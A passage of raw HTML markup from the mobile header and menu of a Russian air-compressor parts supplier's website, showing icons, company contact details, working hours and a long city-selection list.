3.93488 8.19668 4.4186C8.1889 4.89393 8.15099 5.42764 8.05633 5.9073C8.00998 6.14217 7.93607 6.43773 7.80765 6.73085C7.7078 6.95878 7.43069 7.53172 6.78987 7.89289C6.7363 7.92309 6.68325 7.95156 6.63104 7.97841ZM4.36756 7.68433C4.55311 8.29107 5.08198 9.4331 5.38688 10.0084C5.69177 10.5837 6.4713 11.8462 6.90539 12.2852C7.33947 12.7242 7.68815 12.619 7.8981 12.5196C7.99603 12.4732 8.11572 12.3629 8.26158 12.2285C8.42842 12.0748 8.62948 11.8895 8.87134 11.7322C9.32463 11.4376 11.633 12.8464 11.9276 13.3829C12.1 13.6969 11.9533 14.7465 11.561 15.0211C11.208 15.2682 11.1075 15.3251 10.5781 15.6255C10.5193 15.6588 10.4551 15.6952 10.3847 15.7353C9.68103 16.1351 8.95879 16.0037 8.10853 15.8487C7.25828 15.6936 5.31836 14.3246 3.62164 11.1563C1.92491 7.98792 1.93885 5.3504 2.03552 4.78725C2.13219 4.22409 2.57448 3.22841 3.267 2.77107C3.95952 2.31373 4.09679 2.22961 4.44334 2.05688C4.78989 1.88414 5.64012 2.12285 5.95894 2.53204C6.27777 2.94122 6.32266 5.86013 5.80696 6.15079C5.54379 6.29912 5.29676 6.38092 5.09355 6.44822C4.89855 6.5128 4.74389 6.56401 4.65399 6.64783C4.65164 6.65003 4.64927 6.65224 4.64688 6.65446C4.4631 6.8257 4.18439 7.08538 4.36756 7.68433Z" fill="#888888"/>
</svg></i>		</span>
	
	<div id="mobilephones" class="phones__dropdown">
		<div class="mobilephones__menu-dropdown dropdown dropdown--relative scrollbar mobile-scroll">
			<span class="mobilephones__close stroke-theme-hover" title="Закрыть">
				<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M1 1L13 13" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>			</span>

			<div class="mobilephones__menu-item mobilephones__menu-item--title">
				<span class="color_333 font_18 font_bold">
					Телефоны				</span>
			</div>

							<div class="mobilephones__menu-item">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link phone" href="tel:88003332368" rel="nofollow">
							<span class="mobilephones__menu-item-content flexbox flexbox--direction-row flexbox--justify-beetwen">
								<span class="mobilephones__menu-item-text">
									<span class="font_18">8-800-333-23-68</span>

																	</span>

															</span>
						</a>
					</div>
				</div>
							<div class="mobilephones__menu-item">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link phone" href="tel:+78314134487" rel="nofollow">
							<span class="mobilephones__menu-item-content flexbox flexbox--direction-row flexbox--justify-beetwen">
								<span class="mobilephones__menu-item-text">
									<span class="font_18">+7 (831) 413-44-87</span>

																	</span>

															</span>
						</a>
					</div>
				</div>
							<div class="mobilephones__menu-item">
					<div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
						<a class="dark_link phone" href="tel:+79202534487" rel="nofollow">
							<span class="mobilephones__menu-item-content flexbox flexbox--direction-row flexbox--justify-beetwen">
								<span class="mobilephones__menu-item-text">
									<span class="font_18">+7 920 253-44-87</span>

																	</span>

															</span>
						</a>
					</div>
				</div>
			
												
<div class="mobilephones__menu-item mobilephones__menu-item--callback">

	<button type="button" 
		class="animate-load btn btn-default btn-wide btn-transparent-border" 
		data-event="jqm" 
		data-param-id="35" 
		data-name="callback"
	>
		Заказать звонок	</button>

</div>
									<div class="mobilephones__menu-item mobilephones__menu-item--with-padding">
                                                    <div class="email__title phones__dropdown-title">
                        E-mail                    </div>
                
                <div class="phones__dropdown-value">
                                        <div>
                                            <div>
                            <a class="dark_link" href="mailto:sales@dileks-air.ru">sales@dileks-air.ru</a>
                        </div>
                                        </div>
                </div>

                                    </div>									<div class="mobilephones__menu-item mobilephones__menu-item--with-padding">
                
                                    <div class="address__title phones__dropdown-title">
                        Адрес                    </div>
                
                <div class="phones__dropdown-value">
                                        <div class="address__text  address__text--large ">
                        603016, г. Нижний Новгород, ул. Героя Юрия Смирнова, д. 1 А                    </div>
                </div>

                                    </div>									<div class="mobilephones__menu-item mobilephones__menu-item--with-padding">
            
                            <div class="schedule__title phones__dropdown-title">
                    Режим работы                </div>
            
            <div class="phones__dropdown-value">
                                <div class="schedule__text  ">
                                            Пн. – Чт.: с 8:00 до 17:00, Пт.: с 8:00 до 16:00.                                    </div>
            </div>

                            </div>																		</div>
	</div>
</div><!--'end_frame_cache_mobile-phones-block-3'-->                            </div>
                        </div>
                    </div>
                        </div>
        	
								        <div class="line-block__item icon-block--only_icon" data-ajax-load-block="HEADER_MOBILE_TOGGLE_SEARCH">
                                <button type="button" class="header-search banner-light-icon-fill fill-theme-hover color-theme-hover menu-light-icon-fill light-opacity-hover btn--no-btn-appearance" title="Поиск">
                        <i class="svg inline  svg-inline- header-search__icon" aria-hidden="true" ><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.99805 0.00244141C4.57977 0.00244141 0.998047 3.58416 0.998047 8.00244C0.998047 12.4207 4.57977 16.0024 8.99805 16.0024C10.8468 16.0024 12.549 15.3754 13.9037 14.3223L17.2909 17.7095C17.6815 18.1001 18.3146 18.1001 18.7052 17.7095C19.0957 17.319 19.0957 16.6859 18.7052 16.2953L15.3179 12.9081C16.371 11.5534 16.998 9.85115 16.998 8.00244C16.998 3.58416 13.4163 0.00244141 8.99805 0.00244141ZM2.99805 8.00244C2.99805 4.68873 5.68434 2.00244 8.99805 2.00244C12.3118 2.00244 14.998 4.68873 14.998 8.00244C14.998 11.3161 12.3118 14.0024 8.99805 14.0024C5.68434 14.0024 2.99805 11.3161 2.99805 8.00244Z" fill="#888888"/>
</svg></i>                    </button>
                        </div>
        	
								        <div class="line-block__item header-cabinet__fill-white-link" data-ajax-load-block="HEADER_MOBILE_TOGGLE_PERSONAL">
                                <div class="header-cabinet">
                                                <!--'start_frame_cache_cabinet-link4'-->        <!-- noindex -->
                                <a class="header-cabinet__link fill-theme-hover light-opacity-hover dark_link animate-load" data-event="jqm" title="Войти" data-param-type="auth" data-param-backurl="/cabinet/news/" data-name="auth" href="/cabinet/">
                                    <i class="svg inline  svg-inline-cabinet banner-light-icon-fill menu-light-icon-fill" aria-hidden="true" ><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.00244C0 3.13645 3.13401 0.00244141 7 0.00244141H11C14.866 0.00244141 18 3.13645 18 7.00244V11.0024C18 14.8684 14.866 18.0024 11 18.0024H7C3.13401 18.0024 0 14.8684 0 11.0024V7.00244ZM7 2.00244C4.23858 2.00244 2 4.24102 2 7.00244V11.0024C2 12.2874 2.48473 13.4592 3.28131 14.3449C3.81254 12.8325 5.05024 11.6528 6.59842 11.2015C5.62776 10.4717 5 9.31039 5 8.00244C5 5.7933 6.79086 4.00244 9 4.00244C11.2091 4.00244 13 5.7933 13 8.00244C13 9.31039 12.3722 10.4717 11.4016 11.2015C12.9498 11.6528 14.1875 12.8325 14.7187 14.3449C15.5153 13.4592 16 12.2874 16 11.0024V7.00244C16 4.24102 13.7614 2.00244 11 2.00244H7ZM7 16.0024C6.29934 16.0024 5.63233 15.8583 5.02702 15.5981C5.22447 14.1325 6.48027 13.0024 8 13.0024H10C11.5197 13.0024 12.7755 14.1325 12.973 15.5981C12.3677 15.8583 11.7007 16.0024 11 16.0024H7ZM7 8.00244C7 6.89787 7.89543 6.00244 9 6.00244C10.1046 6.00244 11 6.89787 11 8.00244C11 9.10701 10.1046 10.0024 9 10.0024C7.89543 10.0024 7 9.10701 7 8.00244Z" fill="#888888"/>
</svg></i>                                            </a>
                <!-- /noindex -->
        <!--'end_frame_cache_cabinet-link4'-->                    </div>
                        </div>
        				
												
									
											</div>
		</div>
	</div>
</div>
				<div id="mobilemenu" class="mobile-scroll scrollbar">
					<div class="mobilemenu mobilemenu_1" data-ajax-load-block="MOBILE_MENU_MAIN_PART">
		<span class="mobilemenu__close stroke-theme-hover" title="Закрыть">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 1L1 13M1 1L13 13" stroke="#999999" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>	</span>

	<div class="mobilemenu__inner">
		<div class="mobilemenu__item">
			<div class="mobilemenu__item-wrapper mobilemenu__item-wrapper--top line-block flexbox--justify-beetwen flexbox--wrap">
								<div class="line-block__item logo no-shrinked ">
					<!--'start_frame_cache_header-buffered-mobile-logo2'--><a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CAllcorp3/39d/0krw8wfmaw0dittk57f9zy1wv68wzdvf.png" alt="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" title="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" data-src="" /></a><!--'end_frame_cache_header-buffered-mobile-logo2'-->				</div>
				
											</div>
		</div>
		
							<div class="mobilemenu__item">
				
								        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_REGION">
                                <!--'start_frame_cache_mobilemenu__region1'-->            <!-- noindex -->
            <div class="mobilemenu__menu mobilemenu__menu--regions">
                <ul class="mobilemenu__menu-list">
                    <li class="mobilemenu__menu-item mobilemenu__menu-item--with-icon mobilemenu__menu-item--parent">
                        <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all">
                            <a class="dark_link" href="" title="">
                                                                <i class="svg inline  svg-inline-region mobilemenu__menu-item-svg fill-theme-target" aria-hidden="true" ><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.8695 3.28961C17.7476 3.65856 13.7182 15.7844 13.5164 16.3397C13.0884 17.5176 11.9748 18.0896 10.9275 17.9886C9.98549 17.8977 8.97159 17.2296 8.71591 16.027C8.64542 15.6955 7.84346 12.2376 7.45067 10.5446L5.28573 10.0452C3.75087 9.69123 2.17192 9.32733 1.93279 9.27244C-0.536978 8.70562 -0.662723 5.27198 1.6877 4.46901C1.9085 4.39358 4.49875 3.53169 7.30008 2.59955C7.61163 2.49588 7.9258 2.39135 8.2396 2.28693C9.81201 1.7637 11.3811 1.24153 12.5804 0.842007C13.1801 0.642225 13.6869 0.473258 14.0553 0.350216L14.4971 0.202439L14.6268 0.158793L14.6648 0.145927C14.6752 0.142376 14.678 0.141384 14.6764 0.141954C16.6095 -0.533077 18.5227 1.31235 17.8695 3.28961ZM13.9915 2.47947C13.966 2.48796 13.9403 2.49653 13.9143 2.50521C12.4714 2.98622 10.1504 3.75851 7.96284 4.48642C6.60482 4.9383 5.2982 5.37307 4.28495 5.71044C4.07339 5.78088 3.87462 5.84707 3.69084 5.90829C3.2288 6.06219 2.86151 6.18464 2.624 6.26401C2.46939 6.31567 2.36977 6.34908 2.33477 6.36103C1.86417 6.5218 1.89965 7.2133 2.38053 7.32367C2.43013 7.33505 2.53674 7.35958 2.6882 7.39446C2.9416 7.45282 3.32053 7.54013 3.76801 7.64326C3.96195 7.68796 4.16877 7.73564 4.38382 7.78521C6.25163 8.21579 8.74095 8.78995 8.81298 8.80727C8.92389 8.83394 9.13153 8.93572 9.18838 9.18247C9.19839 9.22593 9.24794 9.43949 9.32332 9.76435C9.52383 10.6285 9.90706 12.2802 10.2149 13.6127C10.2654 13.831 10.3138 14.0407 10.359 14.237C10.4579 14.6659 10.5417 15.0306 10.5986 15.2806C10.6362 15.4461 10.6621 15.5613 10.6728 15.6114C10.7689 16.0634 11.4474 16.176 11.636 15.6572C11.6491 15.6209 11.681 15.5283 11.7288 15.3871C11.8082 15.1531 11.9317 14.7859 12.0873 14.3214C12.1502 14.1336 12.2184 13.9298 12.291 13.7125C13.1751 11.0685 14.72 6.42381 15.4975 4.08466C15.5064 4.0578 15.5152 4.03125 15.524 4.005C15.6188 3.71969 15.7014 3.47107 15.769 3.26752C15.8828 2.92493 15.9542 2.71003 15.9698 2.66274C16.1002 2.26789 15.7107 1.8988 15.3363 2.02956C15.2899 2.04576 15.0626 2.12198 14.699 2.24341C14.5011 2.3095 14.2629 2.38899 13.9915 2.47947Z" fill="#888888"/>
</svg></i>                                <span class="font_15">Нижний Новгород</span>
                                <i class="svg inline  svg-inline- down menu-arrow bg-opacity-theme-target fill-theme-target fill-dark-light-block" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rectangle 323 copy 2" class="cls-1" d="M581,140v-5l3,2.514Z" transform="translate(-581 -135)"/>
</svg>
</i>                            </a>
                            <span class="toggle_block"></span>
                        </div>
                                                <ul class="mobilemenu__menu-dropdown dropdown">
                            <li class="mobilemenu__menu-item mobilemenu__menu-item--back">
                                <div class="link-wrapper stroke-theme-parent-all colored_theme_hover_bg-block animate-arrow-hover color-theme-parent-all">
                                    <a class="arrow-all arrow-all--wide stroke-theme-target" href="" rel="nofollow">
                                        <i class="svg inline  svg-inline- arrow-all__item-arrow" aria-hidden="true" ><svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L6 5.9987L1 11" stroke="#CACACA" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</i>                                        <div class="arrow-all__item-line colored_theme_hover_bg-el"></div>
                                    </a>
                                </div>
                            </li>
                            <li class="mobilemenu__menu-item mobilemenu__menu-item--title">
                                <div class="link-wrapper">
                                    <a class="dark_link" href="">
                                        <span class="font_18 font_bold">Города</span>
                                    </a>
                                </div>
                            </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="21365">
                                            <span class="font_15">Челябинск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23056">
                                            <span class="font_15">Арзамас</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23066">
                                            <span class="font_15">Астрахань</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23057">
                                            <span class="font_15">Балахна</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23035">
                                            <span class="font_15">Бежецк</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23031">
                                            <span class="font_15">Белгород</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23081">
                                            <span class="font_15">Брянск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23032">
                                            <span class="font_15">Владимир</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23064">
                                            <span class="font_15">Волгоград</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23033">
                                            <span class="font_15">Воронеж</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="21366">
                                            <span class="font_15">Екатеринбург</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23083">
                                            <span class="font_15">Иваново</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23049">
                                            <span class="font_15">Ижевск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23069">
                                            <span class="font_15">Иркутск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23044">
                                            <span class="font_15">Йошкар-Ола</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23046">
                                            <span class="font_15">Казань</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23059">
                                            <span class="font_15">Калининград</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23082">
                                            <span class="font_15">Калуга</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23071">
                                            <span class="font_15">Кемерово</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23039">
                                            <span class="font_15">Киров</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23070">
                                            <span class="font_15">Кисловодск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23080">
                                            <span class="font_15">Кострома</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23063">
                                            <span class="font_15">Краснодар</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23062">
                                            <span class="font_15">Красноярск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23079">
                                            <span class="font_15">Курск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23076">
                                            <span class="font_15">Липецк</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="21367">
                                            <span class="font_15">Магнитогорск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23054">
                                            <span class="font_15">Махачкала</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="21364">
                                            <span class="font_15">Москва</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23075">
                                            <span class="font_15">Набережные Челны</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city mobilemenu__menu-item--selected">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="21726">
                                            <span class="font_15">Нижний Новгород</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23072">
                                            <span class="font_15">Новокузнецк</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23052">
                                            <span class="font_15">Новосибирск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23058">
                                            <span class="font_15">Омск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23078">
                                            <span class="font_15">Орел</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23040">
                                            <span class="font_15">Оренбург</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23041">
                                            <span class="font_15">Пенза</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23042">
                                            <span class="font_15">Пермь</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23068">
                                            <span class="font_15">Пятигорск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23060">
                                            <span class="font_15">Ростов-на-Дону</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23034">
                                            <span class="font_15">Рязань</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23047">
                                            <span class="font_15">Самара</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23055">
                                            <span class="font_15">Санкт-Петербург</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23045">
                                            <span class="font_15">Саранск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23048">
                                            <span class="font_15">Саратов</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23074">
                                            <span class="font_15">Симферополь</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23077">
                                            <span class="font_15">Смоленск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23036">
                                            <span class="font_15">Тверь</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23067">
                                            <span class="font_15">Тольятти</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23073">
                                            <span class="font_15">Томск</span>
                                        </a>
                                    </div>
                                </li>
                                                                                            <li class="mobilemenu__menu-item mobilemenu__menu-item--city">
                                    <div class="link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all">
                                        <a class="dark_link" rel="nofollow" href="/cabinet/news/" data-id="23037">
                                            <span class="font_15">Тула</span>
                                        </a>
                                    </div>
                                </li>
